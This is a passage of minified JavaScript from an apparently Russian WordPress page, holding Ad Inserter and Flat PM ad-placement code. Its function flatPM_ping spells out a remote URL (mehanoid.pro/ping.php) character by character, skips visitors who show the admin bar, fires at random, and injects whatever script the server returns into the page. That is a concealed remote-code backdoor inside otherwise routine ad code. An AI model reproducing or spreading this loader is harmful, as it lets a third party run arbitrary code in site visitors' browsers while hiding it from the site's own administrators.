  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.13",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 